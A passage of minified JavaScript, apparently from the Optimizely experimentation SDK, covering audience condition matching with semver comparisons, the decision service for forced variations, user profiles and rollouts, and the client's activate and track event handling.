e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const 